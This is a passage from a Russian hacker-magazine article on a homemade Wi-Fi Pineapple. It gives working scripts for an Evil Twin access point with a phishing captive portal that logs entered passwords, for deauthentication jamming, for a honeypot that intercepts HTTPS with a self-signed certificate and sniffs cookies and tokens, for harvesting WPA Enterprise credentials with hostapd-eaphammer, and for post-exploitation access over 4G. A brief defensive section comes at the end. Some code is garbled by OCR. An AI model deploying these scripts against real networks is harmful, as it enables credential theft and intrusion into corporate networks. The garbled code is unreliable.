Так как не на все Wi-Fi-сети можно выполнить ранее описанные атаки и подобрать пароль злоумышленнику тоже удается далеко не всегда, можно спросить этот пароль у самих пользователей, которые часто оказываются самым слабым звеном периметра. В этом случае устройство Pineapple может работать как точка доступа Wi-Fi с тем же именем сети, что и атакуемая. С той лишь разницей, что сеть открытая. Атака полагается на доверие пользователя к подставной сети. Предполагается, что именно пользователь намеренно подключится к будто бы легальной беспроводной сети и введет пароль, который отправится прямо к злоумышленнику в открытом виде.

Чтобы повысить вероятность того, что кто-то из пользователей подключится к подставной сети, устройство Pineapple точно так же, как и в прошлый раз, может отправлять пакеты деаутентификации, отключая все клиенты от атакуемой беспроводной сети.

Для успешности атаки Evil Twin злоумышленнику требуется грамотно решить две задачи: запустить беспроводную сеть с именем, которое точно привлечет внимание людей, и, конечно же, устроить толковый претекстинг Captive-портала. В скрипте startup.sh прописаны компоненты, формирующие эту атаку. Первый компонент - это точка доступа. Скрипт запуска точки доступа выглядит следующим образом:

#### eviltwin/hostapd.sh #!/bin/bash

 $\textsf{essid}=\textsf{``}\$1\textsf{''}$ password="\$2" if [ -z "\$password" ]; then config='hostapd-opn.conf' else config='hostapd-wpa.conf' fi cp \$config /tmp/\$config sed -i "s/ ESSID /\$essid/g" /tmp/\$config sed -i "s/\_\_PASS\_\_/\$password/g" /tmp/\$config hostapd /tmp/\$config | while read line do if echo "\$line" | fgrep -q 'AP-STA-CONNECTED'; then led green on 2> /dev/null elif echo "\$line" | fgrep -q 'AP-STA-DISCONNECTED'; then led green off 2> /dev/null

fi done

Как только к Pineapple подключится клиент, загорится зеленый светодиод. Шаблон конфигурационного файла для открытой беспроводной сети выглядит так:

eviltwin/hostapd-opn.conf interface=wlan0  $driver = n180211$  $ssid =$  $ESSID$ hw\_mode=g

 $channel=1$ macaddr\_acl=0 auth\_algs=1 ignore\_broadcast\_ssid=0

Второй компонент — скрипт запуска DHCP-сервера:

eviltwin/dnsmasq.sh #!/bin/bash

dnsmasq --conf-file=dnsmasq.conf -d | while read line

do if echo "\$line" | fgrep -q 'DHCPACK'; then led yellow on 2> /dev/null fi done

Желтый светодиод сигнализирует, что клиент получил IP-адрес и начал пользоваться такой беспроводной сетью. Конфигурация предлагаемой сети при этом следующая:

#### eviltwin/dnsmasq.conf domain=pineapple.local

address=/#/10.0.0.1



Стоит заметить, что популярная программа dnsmasq - это не только DHCPсервер, но и DNS-сервер. Причем сервер, работающий в весьма хакерском стиле: в последней строке ему отдается команда резолвить любой DNS-запрос от жертвы IP-адресом Pineapple. Так абсолютно все запросы обращаются в атакующее устройство.

Чтобы мимо хакерского устройства не прошел ни один HTTP-запрос, с помощью iptables заворачивается весь веб-трафик от клиентов на Pineapple на уровне сети:



Настала очередь третьего, самого главного звена атаки - небольшого Сарtive-портала, реализованного через встроенный в интерпретатор PHP веб-сервер:

#### eviltwin/captive.sh #!/bin/bash

php  $-S$  10.0.0.1:80 captive.php  $$*$  | while read line



Реализовать веб-сервер проще, наверное, уже нельзя. Если пользователь введет пароль, то Pineapple оповестит об этом красным светодиодом. Обрабатывает все запросы скрипт captive.php:

#### eviltwin/captive.php

 $\langle$ ?php  $$root = str_getcsv(file_get_contents('/proc/self/cmoline'), "\\0")[4];$ \$script = str\_replace('..', '', urldecode(\$\_SERVER['SCRIPT\_NAME'])); // safety header('HTTP/1.1 200 OK'); header('Content-type: '); // disable Content-Type if ( is\_file(\$root . \$script) ) echo file\_get\_contents(\$root . \$script); else echo file\_get\_contents(\$root . "/index.html"); foreach(\$\_POST as \$par=>\$val)  $error_log($  "\x1b[31m" . "\$par: \$val" . "\x1b[0m" );

 $?$ Правильная реализация Captive-портала — очень важный и тонкий момент. Как правило, современные браузеры практически ничего не отправляют по открытому HTTP-протоколу, а во многих браузерах поддержка этого протокола и вовсе отключена. Но Captive-портал - это общепринятый механизм,

ограничивающий доступ в интернет с открытых беспроводных сетей, поэтому все современные ОС сразу после подключения проверяют наличие Captiveпорталов, отправляя специальный HTTP-запрос. Если в этот момент не дать понять атакуемой стороне, что Captive-портал существует, - атака сорвется. Для этого нужно возвращать клиенту HTTP-ответ с кодом 200 и непустое содержимое страницы, даже если запрос делается на несуществующий ресурс. В случае успеха система автоматически отображает пользователю фишинговую страницу, выпытывающую те или иные данные.

**Captive.php** - лишь миниатюрная обертка между запросами клиентов-жертв и веб-страниц, которые они видят. Сейчас веб-страницы достаточно сложны, и верстать их с нуля не самое гениальное решение. Вместо этого можно сохранить любую веб-страницу аутентификации браузером и скопировать все файлы в eviltwin/www/. Таким образом можно обрабатывать любые HTTP-запросы единым PHP-скриптом и во время атаки максимально абстрагироваться от кодинга.

Так как данные с веб-форм почти всегда отправляются по HTTP методом POST, все подобные запросы будут сохранены. А если среди таких запросов есть параметр password, то captive.sh отреагирует на это красным светодиодом.

Введенные пользователем данные подсвечены красным цветом в терминале, чтобы можно было видеть статус и при удаленном подключении по 4G.

Весь вывод от всех скриптов также сохраняется на карте памяти Pineapple. Поскольку атака Evil Twin социальная, то под каждую конкретную ситуацию может потребоваться верстка своего варианта оформления страницы Сарtive-портала. Злоумышленник необязательно должен запрашивать пароль от конкретной точки доступа. Жертвам может быть предложена любая веб-форма, хоть от соцсетей, хоть от любого другого сайта. Главное - убедить пользователя ввести туда те данные, которые злоумышленник нацелен получить. Да и необязательно имитировать легитимную сеть, важно ведь заинтересовать этой сетью пользователя, это может быть хоть «Free Wi-Fi». Последний, но не обязательный ШТРИХ — ОТКЛЮЧЕНИЕ КЛИЕНТОВ от легитимной сети (логическое глушение сигнала):

#### eviltwin/deauth.sh #!/bin/bash

mdk4 mon0 d -w < (getmac -i wlan0)  $\frac{1}{2}$  while read line do echo "\$line" done

### **ГРОЗНЫИ AHAHAC** СОБИРАЕМ И ПРИМЕНЯЕМ СВОЙ WI-FI PINEAPPLE

Во время атаки Evil Twin с глушением сигнала легитимных точек важно не «выстрелить себе в ногу» и исключить из списка целей фишинговую беспроводную сеть.

Атака Evil Twin именно социальная, то есть требует непосредственных действий пользователя. И социальная она, как правило, в двух смыслах.

Во-первых, пользователь сам должен выбрать подставную сеть для подключения, поскольку клиентское устройство само не переподключится с закрытой сети на открытую, даже если имя подставной сети в точности соответствует легитимной. Лишь у старых ОС и на старых устройствах была такая неразборчивость, когда сеть могла автоматически смениться с WPA на OPN при наличии одинакового имени.

Во-вторых, учетные данные за пользователя тоже никто не введет. Как только такой пользователь найдется, при открытии любой веб-страницы ему навязчиво будет предложено ввести пароль, который принимается уже открытым текстом и сохраняется в устройстве Pineapple.

Атака Evil Twin может быть эффективна на режимных объектах со строгими правилами, где «изголодавшиеся по интернету» сотрудники готовы на многое, в том числе и ввести любые данные ради доступа к сети. Там злоумышленник, сыграв на слабостях человека, вполне может раздобыть и доменную учетку, и все на свете, с чем он потом удаленно зайдет в чью-то почту или подключится по VPN во внутреннюю сеть.

#### Ханипот

Нечто похожее на Evil Twin может быть развито в другую атаку, но с прицелом уже на клиентские устройства, а не пользователей.

В предыдущем разделе, когда к Pineapple подключается пользователь, его лишь скромно просят ввести конфиденциальные данные. Но можно поступить проще. Что, если компьютер пользователя уязвим или на вход в систему стоит слабый пароль? И что, если в комп в момент его подключения к «злой» беспроводной сети вставлен кабель, соединяющий с локальной сетью? Тогда путь проникновения может быть для злоумышленника еще более легким.

Сценарий нападения «Honeypot» использует те же самые механизмы запуска точки доступа hostapd.sh и раздачи IP-адресов dnsmasq.sh, что и у Evil Twin. Но далее сценарий развивается аналогично BadUSB-ETH. Сразу после старта беспроводной сети запускаются глобальные атакующие скрипты, а как только появляется клиент с IP-адресом, на него автоматически идет шквал таргетированных атак:

#### honeypot/attack.sh #!/bin/bash

#### HOME='/home/pi'



Скрипт запускает атаки снова и снова для вновь подключившихся клиентов. Тут используется атакующий арсенал скриптов, уже описанный в статье o BadUSB-ETH. В дополнение к тому, что уже описано, а это и атаки на Net-BIOS-запросы, и подмена содержимого веба, и кража cookies, может быть добавлено еще многое. Например, вмешательство в HTTPS-трафик жертв, подключившихся к подставной точке доступа. Для этого нужно завернуть на себя 443/ТСР-порт и при подключении внедрить самоподписанный сертификат. Если в перехваченном трафике встречаются чувствительные данные, то в логах такая строка выделяется цветом, а на устройстве загорается желтый светодиод:

#### honeypot/on\_network/sslsplit.sh

#!/bin/bash

echo '[\*] SSL splitting'

```
[[ $(iptables -t nat -vnL PREROUTING | grep "$1" | grep 443) = ''
                                                                     11
&& {
    iptables -t nat -A PREROUTING -i "$1" -p tcp --dport 443 -j
REDIRECT -- to-ports 1080
\mathcal{F}[ [ $ (pgrep /usr/bin/socat) = ' ' ] ] 8& {if [ ! -s /tmp/key.pem -o ! -s /tmp/cert.pem -o ! -s /tmp/cert_
key.pem ]; then
        openssl req -new -x509 -keyout /tmp/key.pem -out /tmp/cert.
pem -days 365 -nodes -batch
        cat /tmp/cert.pem /tmp/key.pem > /tmp/cert_key.pem
    fi
    #sslsplit -k /tmp/key.pem -c /tmp/cert.pem -l /tmp/con.log -L
sslsplit.log -P autossl 0.0.0.0 1080 &
    socat -v openssl-listen:1080, fork, cert=/tmp/cert_key.pem, cafile=/
tmp/cert.pem, verify=0 open: sslsplit.log, creat, append 2> /dev/null &
\}tail -n 0 -f sslsplit.log | while read line
do
    if echo "$line" | grep -ai -e cookie -e passw -e token --color=
auto; then
        led yellow on 2> /dev/null
    fi
done
```
В конце концов, в файле sslsplit.log лежит весь расшифрованный трафик, доступный для дальнейшего изучения и поиска секретов уже вручную. Вообще, необязательно подключившееся устройство станет передавать данные в зашифрованном виде, вполне возможно, что будет использован и обычный HTTP:

#### honeypot/on\_network/http.sh

#!/bin/bash

echo '[\*] HTTP cleartext monitoring'

```
ngrep -d "$1" -i 'cookie|passw|token' 'port 80 or port 8080' 2>&1 > /
tmp/ngrep.log &
tail -n \theta -f /tmp/ngrep.log | while read line
\overline{d}if echo "$line" | grep -v '^match:' | grep -ai -e cookie -e
passw -e token --color=auto;
      led yellow on 2> /dev/null
    fi
done
```
Если какие-либо чувствительные данные передаются по незащищенному НТТР, это также видно в логах выделенным цветом и по желтому светодиоду на устройстве. Злоумышленник может записать весь трафик клиентов:

#### honeypot/on\_network/tcpdump.sh #!/bin/bash

```
echo '[*] writing trafic'
time = $(date + '%H:%M:%S %d.*%m.*Y')
```
 $t$ cpdump -i "\$1" -nn -w "\${time}.pcap"

Тут жертва никак не ограничивается в своих действиях, все попытки что-то скачать по незащищенному HTTP или согласиться на самоподписанный сертификат по HTTPS только приветствуются ханипотом.

Также персонально для каждого подключившегося клиента могут быть использованы реализованные в статье про BadUSB-ETH скрипты:

- · on client/ms17 010.sh;
- · on client/bruteforce/smb.sh;
- · on client/bruteforce/rdp.sh.

Возможные атаки отнюдь не ограничиваются этим скромным списком и могут быть значительно расширены каждым злоумышленником индивидуально под ту или иную ситуацию.

#### Атака ЕАР

Как я уже говорил, атака Evil Twin полностью социальная, с минимумом технических требований к атакуемым целям. Атака Honeypot (ханипот) — уже больше с прицелом на технические уязвимости клиентских устройств, а не на слабости пользователей, но все же требует от пользователя подключиться. ЕАР-атака полностью ориентирована на устройства.

При ЕАР-атаке происходит почти то же самое, что и в Evil Twin, где имитируется легитимная точка доступа и атакуются ее клиенты, только атакуется именно само устройство клиента - железка, а не человек. Это сводит к нулю социальный фактор и не требует вообще никакого участия пользователя что называется zero click. Атака получается на 100% надежной и быстрой, если подверженное этой атаке устройство есть.

Уязвимость кроется в том, что само устройство автоматически небезопасно передает учетные данные для подключения к сети WPA Enterprise.

Требуется запустить немного пропатченную версию hostapd-wpe, сохраняющую более подробные логи при получении учетных данных, а также предложить клиентскому устройству список методов аутентификации в обратном порядке - начиная с самого небезопасного. И если клиент согласится, пароль или хеш удастся перехватить:

#### eap/hostapd-eaphammer.sh

#!/bin/bash

 $\textsf{essid}=\textsf{``}\$1\textsf{''}$ 

```
cp /opt/eaphammer/local/hostapd-eaphammer/hostapd/hostapd.conf /tmp/
hostapd-eaphammer.conf
sed -i "s/interface=.*/interface=wlan0/g" /tmp/hostapd-eaphammer.conf
sed -i "s/ssid=.*/ssid=$essid/g" /tmp/hostapd-eaphammer.conf
sudo /opt/eaphammer/local/hostapd-eaphammer/hostapd/hostapd-
eaphammer -x /tmp/hostapd-eaphammer.conf | while read line
do
   if echo "$line" | fgrep -q 'AP-STA-CONNECTED'; then
        led green on 2> /dev/null
   elif echo "$line" | fgrep -q 'AP-STA-DISCONNECTED'; then
        led green off 2> /dev/null
   elif echo "$line" | fgrep -q 'STA'; then
        led yellow on 2> /dev/null
   elif echo "$line" | fgrep -q 'username:'; then
        led red on 2> /dev/null
   fi
done
```
Для привлечения клиентов может быть запущен скрипт deauth.sh, отключающий клиенты от их легитимных точек доступа.

Нужно обратить особое внимание, что при имитации легитимной точки доступа WPA Enterprise можно получить пароль в открытом виде! Это зависит от того, как легитимная беспроводная сеть запомнилась на клиентском устройстве. Если это GTC, то пароль можно получить открытым текстом, если MSCHAP — в виде хеша NetNTLMv1, пароль из которого можно восстановить за конечное время. А в качестве самих учетных записей в WPA Enterprise, как правило, используются доменные логин и пароль. Это значит, что, захватив такую учетку, злоумышленник либо тут же подключается по Wi-Fi и попадает сразу во внутреннюю сеть компании, причем уже с доменной учетной записью, либо заходит в нее удаленно, например по VPN, при его наличии.

Это может показаться весьма странным, ведь при атаках на сети WPA PSK, которые есть практически в каждом доме, злоумышленник довольствовался бы лишь handshake, который надо еще брутить и брутить, порою весьма долго. А при атаках на WPA Enterprise он получает либо NetNTLMv1-хеш, который на порядки слабее того же PSK и за умеренное время может быть сведен до LM-хеша, либо пароль открытым текстом! Хотя WPA Enterprise считается стандартом для предприятий и, по идее, должен быть достаточно защищенным.

Эта уязвимость справедлива только для сетей WPA EAP (Enterprise), встречающихся в корпоративном сегменте, что делает ее весьма опасной, ведь она может стать точкой проникновения в компанию со всеми вытекающими последствиями.

Pineapple, заряженный такой атакой, может быть помещен как в зоне действия легитимных точек доступа, так и за их пределами на достаточно длительный срок, как продемонстрировано на следующем рисунке. Клиенты, которые и будут мишенями для атаки, подвижны и обычно в начале или конце рабочего дня часто выходят из зоны покрытия, где их может поджидать Pineapple.





Как правило, у каждой компании, открытой или режимной, всегда есть место, через которое помещение покидают все сотрудники, - главный вход. Это небольшая область, где за короткое время могут проходить сотни или тысячи людей и где уже нет приема корпоративной беспроводной сети. Именно эта область может быть зоной действия Pineapple. И сотрудники, еще не успевшие отключить Wi-Fi на устройствах, сами того не подозревая, автоматически скомпрометируют свои учетные записи и тем самым откроют двери во внутреннюю сеть компании. Злоумышленник, получивший туда доступ с доменной учетной записью, с большой долей вероятности сможет скомпрометировать всю внутреннюю инфраструктуру, причем достаточно быстро.

#### Постэксплуатация

Если подбор пароля или иная атака завершились успешно, злоумышленник вновь может использовать Pineapple уже для удаленного доступа к целевой Wi-Fi-сети через VPN, прокинутый по 4G. Pineapple берет на себя задачу физического линка с сетью и логической маршрутизации пакетов туда:

wpa\_passphrase 'target\_essid' 'password' > wifi.conf wpa\_supplicant -i wlan0 -c wifi.conf & dhclient wlan0 sysctl -w net.ipv4.ip\_forward=1 iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE

Удаленный атакующий, имеющий VPN-соединение с Pineapple, может получить сетевой доступ к интересующей его Wi-Fi-сети, просто указав Pineapple в качестве сетевого шлюза:

#### route add -net 192.168.1.0/24 gw pineapple nmap 192.168.1.0/24

Теперь ему остается только положить Pineapple вблизи скомпрометированного беспроводного устройства и вернуться в комфортное помещение.



Pineapple в качестве 4G-шлюза к скомпрометированному беспроводному устройству

Например, беспроводные принтеры, которых всегда предостаточно почти у любой организации, часто имеют не самые надежные пароли. Второй «ногой» такие принтеры, как правило, стоят уже в локальной сети.

Pineapple по VPN предоставит злоумышленнику удаленный сетевой доступ в скомпрометированную беспроводную сеть, где могут быть развиты уже последующие длительные атаки. И на этом участие Pineapple заканчивается. Дальше уже начинается фаза внутреннего проникновения. Но это уже совсем другая история...

#### **КАК ЗАЩИТИТЬСЯ**

Возможность совершить так много атак с использованием одного миниатюрного устройства заставляет задуматься о кардинальных мерах защиты, устраняющих «на корню» все перечисленные атаки.

Устройство Pineapple хорошо демонстрирует главным образом незаметность атак. Ведь все описанные атаки уже давно можно проводить с обычного ноутбука. Но мало кто станет этим заниматься, сидя в сугробе возле окна под присмотром камеры.

Главное, что можно рекомендовать безопасникам, - это реализовать тщательный контроль за беспроводными сетями. В идеале их зона покрытия не должна выходить за пределы контролируемой зоны. Даже если беспроводные сети уязвимы, нужно сделать эти уязвимости исключительно внутренними, не давать их проэксплуатировать за пределами офиса. В таком случае у потенциального злоумышленника не будет даже физической возможности начать атаки, и это пресечет все угрозы. З

# МЕГАДРОН

#### СТРОИМ ХАКЕРСКИЙ БЕСПИЛОТНИК: ДАЛЬНОБОЙНЫЙ И С ЗАЩИТОЙ ОТ ГЛУШИЛОК

